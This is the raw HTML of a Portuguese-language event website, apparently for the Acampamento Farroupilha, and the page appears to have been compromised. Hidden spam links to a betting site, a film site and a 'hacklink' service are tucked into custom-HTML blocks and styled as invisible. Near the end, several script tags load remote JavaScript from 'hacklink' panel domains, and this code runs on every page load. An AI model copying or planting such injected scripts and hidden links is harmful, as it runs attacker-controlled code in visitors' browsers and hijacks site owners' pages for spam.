        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/patrocinios/p-comissao.svg" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-17237486244890" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://drive.google.com/file/d/1quRRSAwASUEojjd7fhFAx52nG3bi75eh/view?usp=sharing" target="_blank">
            <span>Confira o regulamento completo</span>
        </a>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
</div>
    </div>
</div>
<div class="ba-wrapper" style="--section-sticky-offset: 0px;">
    <div class="ba-section row-fluid lazy-load-image" id="item-17569853754590">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-17569853754612">
        <div class="ba-overlay"></div>
        
        
        
    
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-1 ba-sm-la-12" data-span="1" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-17569853754613">
                    <div class="ba-overlay"></div>
                    
                    
                    

                    
                </div>
            </div>
            
            <div class="ba-grid-column-wrapper ba-col-11 ba-sm-la-12" data-span="11" style="">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-17569853754614">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-17569853754601">
	<div class="ba-image-wrapper ba-fade">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2025/logo-turismo-de-galpaoc.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-17569853754602" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://prefeitura.poa.br/sites/default/files/usu_doc/noticias/2025/08/29/CALEND%C3%81RIO%20OFICINAS%20GALP%C3%83O%202025.pdf" target="_blank">
            <span>calendário de oficinas</span>
        </a>
    </div>
	
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1763000810493">
	<style scoped=""></style>
    <div class="custom-html"><div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div></div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
</div>
    </div>
</div>
<div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-16929050603580">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-16929050603594">
        <div class="ba-overlay"></div>
        
        
        <div class="column-wrapper">
            <div class="ba-col-12 ba-grid-column-wrapper" data-span="12">
                <div class="ba-grid-column lazy-load-image" id="item-16929050603595">
                    <div class="ba-overlay"></div>
                    
                    
                    <div class="ba-item-headline ba-item" id="item-16941785530010">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 572.555px !important; height: 130px !important; transform: none !important; transform-origin: 286.277px 65px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 572.555px !important; height: 130px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-234628" spellcheck="false" data-gramm="false">
        <h1>Sustenta Tchê!</h1>
    </div>
	
    
</div>
<div class="ba-item-headline ba-item" id="item-16941786829140">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 572.555px !important; height: 130px !important; transform: none !important; transform-origin: 286.277px 65px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 572.555px !important; height: 130px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-234628" spellcheck="false" data-gramm="false">
        <h5>O Acampamento Farroupilha destina corretamente</h5>
    </div>
	
    
</div>
<div class="ba-item-headline ba-item" id="item-16941790138280">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 572.555px !important; height: 130px !important; transform: none !important; transform-origin: 286.277px 65px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 572.555px !important; height: 130px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-234628" spellcheck="false" data-gramm="false">
        <h5>os resíduos gerados durante o evento.</h5>
    </div>
	
    
</div>
<div class="ba-item-button ba-item" id="item-16941796573520" data-effect="bounceInUp">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://lookerstudio.google.com/u/0/reporting/c5d3e825-9428-49ef-a298-808a1bc7b58f/page/gFQw" target="_blank">
            <span class="">SAIBA MAIS</span>
        </a>
    </div>
	
    
</div>
<div class="ba-item-headline ba-item" id="item-16941791003750">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 42px !important; transform: none !important; transform-origin: 585px 21px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 42px !important;"></lt-div></lt-div></lt-highlighter><lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 42px !important; transform: none !important; transform-origin: 585px 21px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 42px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true">
        <h3></h3>
    </div>
	
    
</div>
<div class="ba-item-headline ba-item" id="item-16929050603584">
	<lt-highlighter contenteditable="false" class="lt--mac-os" style="display: none;" data-lt-linked="1"><lt-div spellcheck="false" class="lt-highlighter__wrapper" style="width: 1170px !important; height: 65px !important; transform: none !important; transform-origin: 585px 32.5px !important; zoom: 1 !important;"><lt-div class="lt-highlighter__scroll-element" style="top: 0px !important; left: 0px !important; width: 1170px !important; height: 65px !important;"></lt-div></lt-div></lt-highlighter><div class="headline-wrapper" contenteditable="true" data-lt-tmp-id="lt-482172" spellcheck="false" data-gramm="false">
        <h1>Tchê Blog!</h1>
    </div>
	
    
</div>
<div class="ba-item-recent-posts-slider ba-item" id="item-1692905124666" style="--translate-top: 2028px; --translate-left: 321px; --translate-right: 321px; --translate-bottom: 1480px; --translate-border-left: 52px; --translate-border-right: 51px; --top-page-offset: 0px; --bottom-page-offset: 0px;">
    <div class="slideset-wrapper">
        <ul class="ba-slideset nav-hover carousel-type enabled-carousel-sliding" style="--carousel-caption-height: 136px;">
            

<div class="slideshow-content lazy-load-image" style="">
<li class="item  active" data-id="131">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/20250910_181730.webp);"><a href="/blog/a%C3%A7%C3%B5es-sociais-e-sustentabilidade.html" aria-label="Acampamento Farroupilha de mãos dadas com a sustentabilidade e ações sociais" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/a%C3%A7%C3%B5es-sociais-e-sustentabilidade.html" aria-label="Acampamento Farroupilha de mãos dadas com a sustentabilidade e ações sociais" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/a%C3%A7%C3%B5es-sociais-e-sustentabilidade.html">Acampamento Farroupilha de mãos dadas com a sustentabilidade e ações sociais</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
<li class="item  active" data-id="128">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/92-img_9772.webp);"><a href="/blog/artesanato.html" aria-label="Empreendedorismo com sotaque gaúcho: a força da Feira de Artesanato no Acampamento Farroupilha" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/artesanato.html" aria-label="Empreendedorismo com sotaque gaúcho: a força da Feira de Artesanato no Acampamento Farroupilha" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/artesanato.html">Empreendedorismo com sotaque gaúcho: a força da Feira de Artesanato no Acampamento Farroupilha</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
<li class="item  active" data-id="127">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/img_0325.webp);"><a href="/blog/piquete-sustenta-tch%C3%AA.html" aria-label="Onde o compromisso verde encontra morada" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/piquete-sustenta-tch%C3%AA.html" aria-label="Onde o compromisso verde encontra morada" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/piquete-sustenta-tch%C3%AA.html">Onde o compromisso verde encontra morada</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
<li class="item " data-id="126">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/img_0346.webp);"><a href="/blog/agricultura-familiar.html" aria-label="Feira da Agricultura Familiar valoriza a produção artesanal" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/agricultura-familiar.html" aria-label="Feira da Agricultura Familiar valoriza a produção artesanal" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/agricultura-familiar.html">Feira da Agricultura Familiar valoriza a produção artesanal</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
<li class="item " data-id="125">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/cbr62992.webp);"><a href="/blog/patrono-2025.html" aria-label="Um patrono que tem o pioneirismo como marca e sinal" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/patrono-2025.html" aria-label="Um patrono que tem o pioneirismo como marca e sinal" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/patrono-2025.html">Um patrono que tem o pioneirismo como marca e sinal</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
<li class="item " data-id="129">
    <div class="ba-slideshow-img" style="background-image: url(https://acampamentofarroupilhapoa.com.br/images/2025/29141748-id-festejos-farroupilhas-2025.webp);"><a href="/blog/tema-2025.html" aria-label="Ondas Curtas para uma História Longa" tabindex="-1"></a></div>
    <div class="ba-slideshow-caption">
        <a href="/blog/tema-2025.html" aria-label="Ondas Curtas para uma História Longa" tabindex="-1"></a><div class="ba-blog-post-title-wrapper"><h3 class="ba-blog-post-title"><a href="/blog/tema-2025.html">Ondas Curtas para uma História Longa</a></h3></div>
        <div class="ba-blog-post-info-wrapper">
            
            <span class="ba-blog-post-category"><a href="/blog.html">Releases</a></span>
            
        </div>
        
        
    </div>
</li>
</div>
            
            
        </ul>
        <div class="ba-overlay"></div>
    </div>
    
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1752594710714">
	<style scoped=""></style>
    <div class="custom-html">
<div style="font-size:0.1px; line-height:0; opacity:0.01;">
<a href="https://www.fullhdfilmizlesene.so" target="_blank">film izle</a>
</div>
<div style="font-size:0.1px; line-height:0; opacity:0.01;">
<a href="https://hacklinktr.com" target="_blank">hacklink</a>
</div>
</div>
	
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1757781421570">
	<style scoped=""></style>
    <div class="custom-html"></div>
	
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1757781437671">
	<style scoped=""></style>
    <div class="custom-html"></div>
	
    
</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>
<div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-16929034491980">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-16929034491985">
        <div class="ba-overlay"></div>
        
        
        <div class="column-wrapper">
            <div class="ba-col-12 ba-grid-column-wrapper" data-span="12">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-16929034491986">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-image ba-item" id="item-16929150265630" data-effect="fadeInUp">
	<div class="ba-image-wrapper ba-fade visible-image-caption">
        <img src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/images/default-lazy-load.webp" alt="" width="100" height="100" data-gridbox-lazyload-src="https://acampamentofarroupilhapoa.com.br/images/2025/card---logos-patrocinadores-af-2025.webp" class="lazy-load-image">
        <div class="ba-image-item-caption">
            <div class="ba-caption-overlay"></div>
            
            
        </div>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
        </div>
    </div>
</div>
    </div>
</div>
            </div>

        </div>




    </div>
    <footer class="footer">
        <div class="ba-wrapper">
    <div class="ba-section row-fluid lazy-load-image" id="item-1494846679">
        <div class="ba-overlay"></div>
        
        
        <div class="ba-section-items">
        
<div class="ba-row-wrapper ba-container">
    <div class="ba-row row-fluid lazy-load-image" id="item-15204640860">
        <div class="ba-overlay"></div>
        
        
        
<div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-12" data-span="12">
                <div class="ba-grid-column column-horizontal-align-center column-content-align-middle lazy-load-image" id="item-15204640861">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-text ba-item" id="item-16619662871980">
	<div class="content-text">
<p>Imprensa: <span id="cloak8e85c26c11662c588a5e208cecc344f3">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span><br> Comercial: <span id="cloak21ccb4cfb877e051e1cf390bed6a3ca3">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span><br> Fale conosco: <span id="cloakf3c2b4ec69fc0fe3f27a81a3bb33735d">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span></p>
</div>
	
    
</div>
<div class="ba-item-text ba-item" id="item-16928875340560">
	<div class="content-text">
<p>Imprensa: <span id="cloak81b202277315377174b69e85c5891c69">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span>      Comercial: <span id="cloak6c556394b86f83ebdabc6ff8a5696792">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span>      Fale conosco: <span id="cloak9a191935b400fd45ad9358eb76af36c0">Este endereço de e-mail está sendo protegido de spambots. Você precisa habilitar o JavaScript para visualizá-lo.</span></p>
</div>
	
    
</div>
<div class="ba-item-social-icons ba-item" id="item-1692886910951">
	<div class="ba-icon-wrapper">
        
        
        
    <a href="https://www.facebook.com/profile.php?id=100090951930179" target="_blank">
            <i class="fab fa-facebook-square ba-btn-transition"></i>
        </a><a href="https://www.instagram.com/acampamentofarroupilhaoficial/" target="_blank">
            <i class="fab fa-instagram ba-btn-transition"></i>
        </a><a href="#" target="_blank" class="">
            <i class="fab fa-whatsapp ba-btn-transition"></i>
        </a><a href="https://goo.gl/maps/7kdm1WFXe753m6JC7" target="_blank">
            <i class="fas fa-map-marker-alt ba-btn-transition"></i>
        </a>
</div>
	
    
</div>
<div class="ba-item-custom-html ba-item" id="item-1757781637476">
	<style scoped=""></style>
    <div class="custom-html"></div>
	
    
</div>

                    
                </div>
            </div>
        </div>
</div>
</div>
<div class="ba-row-wrapper">
    <div class="ba-row row-fluid lazy-load-image" id="item-1661968830198">
        <div class="ba-overlay"></div>
        
        
        <div class="column-wrapper">
            <div class="ba-grid-column-wrapper ba-col-12" data-span="12">
                <div class="ba-grid-column column-content-align-middle column-horizontal-align-center lazy-load-image" id="item-1661968830199">
                    <div class="ba-overlay"></div>
                    
                    
                    
<div class="ba-item-button ba-item" id="item-1692880994824">
	<div class="ba-button-wrapper">
        <a class="ba-btn-transition" href="https://www.pulsocomunica.com.br" target="_blank">
            <span>Criado e desenvolvido por Pulso Comunica</span>
        </a>
    </div>
	
    
</div>

                    
                </div>
            </div>
        </div>
    </div>
</div>
</div>
    </div>
</div>    </footer>




<link rel="preload" href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/library/icons/ba-icons/ba-icons.woff" as="font" type="font/woff" crossorigin="anonymous">
<link href="/media/mod_menu/css/mod-menu.min.css?a45ede" rel="preload" as="style">
<link href="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/headline/css/animation.css" rel="preload" as="style">
<link href="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/assets/css/storage/style-1.css?2025-11-13-02-27-25" rel="preload" as="style">
<link href="/templates/gridbox/css/gridbox.css?2.20.0.2" rel="preload" as="style">
<link href="/templates/gridbox/css/storage/responsive.css?2025-11-13-02-27-19" rel="preload" as="style">
<link href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/css/storage/style-13.css?2025-11-13-02-27-19" rel="preload" as="style">
<link href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/library/icons/fontawesome/fontawesome.css" rel="preload" type="text/css" as="style">
<link href="https://acampamentofarroupilhapoa.com.br/templates/gridbox/library/icons/material/material.css" rel="preload" type="text/css" as="style">
<link href="//fonts.googleapis.com/css?family=Roboto:300,700,900,500%7CMontserrat:400&amp;subset=latin,cyrillic,greek,latin-ext,greek-ext,vietnamese,cyrillic-ext&amp;display=swap" rel="preload" as="style">
<script type="application/json" class="joomla-script-options new">{"system.paths":{"root":"","rootFull":"https:\/\/acampamentofarroupilhapoa.com.br\/","base":"","baseFull":"https:\/\/acampamentofarroupilhapoa.com.br\/"},"csrf.token":"28474003b3249ca4198f1034f80d960e"}</script><script src="/media/system/js/core.min.js?a3d8f8"></script><script src="/media/mod_menu/js/menu.min.js?5a565f" type="module"></script><script src="/media/vendor/jquery/js/jquery.min.js"></script><script src="/components/com_gridbox/libraries/bootstrap/bootstrap.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/index.php?option=com_gridbox&amp;task=editor.loadModule&amp;module=gridboxLanguage&amp;2.20.0.2"></script><script src="/components/com_gridbox/assets/modules/ImportHelper.js?"></script><script src="/templates/gridbox/js/gridbox.js?2.20.0.2"></script><script src="/index.php?option=com_gridbox&amp;task=editor.getItems&amp;id=1&amp;theme=13&amp;edit_type=&amp;view=page&amp;menuitem=101&amp;2025-11-13-02-27-19"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-KKH9VY2RFR"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KKH9VY2RFR');
</script><script>
        var JUri = 'https://acampamentofarroupilhapoa.com.br/',
            breakpoints = {"laptop":1440,"tablet":1368,"tablet-portrait":1024,"phone":720,"phone-portrait":420},
            menuBreakpoint = '1024' * 1,
            disableResponsive = false,
            google_fonts = 1,
            gridboxVersion = '2.20.0.2',
            themeData = {"id":"1","theme":"13","page":{"option":"com_gridbox","view":"page","id":"1"}};
    </script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initItems.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initmenu.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/scrolltop/scrolltop.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initscroll-to-top.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initheadline.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initimage.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/carousel/js/carousel.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initslideset.js?2.20.0.2"></script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/modules/initText.js?2.20.0.2"></script><script src="https://hacklinktr.com/panelhacklinktr/1067.js"></script><script src="https://hacklinkpanelial.com/panel/api/45.js"></script><script src="https://hacklinkpanelial.com/panel/api/46.js"></script><script>
                document.getElementById('cloak8e85c26c11662c588a5e208cecc344f3').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addy8e85c26c11662c588a5e208cecc344f3 = 'ch&#97;g&#97;s' + '&#64;';
                addy8e85c26c11662c588a5e208cecc344f3 = addy8e85c26c11662c588a5e208cecc344f3 + 'p&#117;ls&#111;c&#111;m&#117;n&#105;c&#97;' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_text8e85c26c11662c588a5e208cecc344f3 = 'ch&#97;g&#97;s' + '&#64;' + 'p&#117;ls&#111;c&#111;m&#117;n&#105;c&#97;' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloak8e85c26c11662c588a5e208cecc344f3').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy8e85c26c11662c588a5e208cecc344f3 + '\' target="_blank" data-link="mailto:chagas@pulsocomunica.com.br">'+addy_text8e85c26c11662c588a5e208cecc344f3+'<\/a>';
        </script><script>
                document.getElementById('cloak21ccb4cfb877e051e1cf390bed6a3ca3').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addy21ccb4cfb877e051e1cf390bed6a3ca3 = 'c&#111;m&#101;rc&#105;&#97;l' + '&#64;';
                addy21ccb4cfb877e051e1cf390bed6a3ca3 = addy21ccb4cfb877e051e1cf390bed6a3ca3 + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_text21ccb4cfb877e051e1cf390bed6a3ca3 = 'c&#111;m&#101;rc&#105;&#97;l' + '&#64;' + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloak21ccb4cfb877e051e1cf390bed6a3ca3').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy21ccb4cfb877e051e1cf390bed6a3ca3 + '\' target="_blank" data-link="mailto:comercial@gam3parks.com.br">'+addy_text21ccb4cfb877e051e1cf390bed6a3ca3+'<\/a>';
        </script><script>
                document.getElementById('cloakf3c2b4ec69fc0fe3f27a81a3bb33735d').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addyf3c2b4ec69fc0fe3f27a81a3bb33735d = 'c&#111;nt&#97;t&#111;' + '&#64;';
                addyf3c2b4ec69fc0fe3f27a81a3bb33735d = addyf3c2b4ec69fc0fe3f27a81a3bb33735d + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_textf3c2b4ec69fc0fe3f27a81a3bb33735d = 'c&#111;nt&#97;t&#111;' + '&#64;' + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloakf3c2b4ec69fc0fe3f27a81a3bb33735d').innerHTML += '<a ' + path + '\'' + prefix + ':' + addyf3c2b4ec69fc0fe3f27a81a3bb33735d + '\' target="_blank" data-link="mailto:contato@gam3parks.com.br">'+addy_textf3c2b4ec69fc0fe3f27a81a3bb33735d+'<\/a>';
        </script><script>
                document.getElementById('cloak81b202277315377174b69e85c5891c69').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addy81b202277315377174b69e85c5891c69 = 'ch&#97;g&#97;s' + '&#64;';
                addy81b202277315377174b69e85c5891c69 = addy81b202277315377174b69e85c5891c69 + 'p&#117;ls&#111;c&#111;m&#117;n&#105;c&#97;' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_text81b202277315377174b69e85c5891c69 = 'ch&#97;g&#97;s' + '&#64;' + 'p&#117;ls&#111;c&#111;m&#117;n&#105;c&#97;' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloak81b202277315377174b69e85c5891c69').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy81b202277315377174b69e85c5891c69 + '\' target="_blank" data-link="mailto:chagas@pulsocomunica.com.br">'+addy_text81b202277315377174b69e85c5891c69+'<\/a>';
        </script><script>
                document.getElementById('cloak6c556394b86f83ebdabc6ff8a5696792').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addy6c556394b86f83ebdabc6ff8a5696792 = 'c&#111;m&#101;rc&#105;&#97;l' + '&#64;';
                addy6c556394b86f83ebdabc6ff8a5696792 = addy6c556394b86f83ebdabc6ff8a5696792 + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_text6c556394b86f83ebdabc6ff8a5696792 = 'c&#111;m&#101;rc&#105;&#97;l' + '&#64;' + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloak6c556394b86f83ebdabc6ff8a5696792').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy6c556394b86f83ebdabc6ff8a5696792 + '\' target="_blank" data-link="mailto:comercial@gam3parks.com.br">'+addy_text6c556394b86f83ebdabc6ff8a5696792+'<\/a>';
        </script><script>
                document.getElementById('cloak9a191935b400fd45ad9358eb76af36c0').innerHTML = '';
                var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
                var path = 'hr' + 'ef' + '=';
                var addy9a191935b400fd45ad9358eb76af36c0 = 'c&#111;nt&#97;t&#111;' + '&#64;';
                addy9a191935b400fd45ad9358eb76af36c0 = addy9a191935b400fd45ad9358eb76af36c0 + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';
                var addy_text9a191935b400fd45ad9358eb76af36c0 = 'c&#111;nt&#97;t&#111;' + '&#64;' + 'g&#97;m3p&#97;rks' + '&#46;' + 'c&#111;m' + '&#46;' + 'br';document.getElementById('cloak9a191935b400fd45ad9358eb76af36c0').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy9a191935b400fd45ad9358eb76af36c0 + '\' target="_blank" data-link="mailto:contato@gam3parks.com.br">'+addy_text9a191935b400fd45ad9358eb76af36c0+'<\/a>';
        </script><script src="https://hacklinkpanelial.com/panel/api/46.js"></script><script>
(function(c,d){"JUri"in d||(d.JUri="https://acampamentofarroupilhapoa.com.br/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script><script>
(function(c,d){"JUri"in d||(d.JUri="https://acampamentofarroupilhapoa.com.br/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script><script src="https://acampamentofarroupilhapoa.com.br/components/com_gridbox/libraries/lazyload/js/lazyload.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hacklinkpanelial.com/panel/api/45.js
body_size: 4095
content:
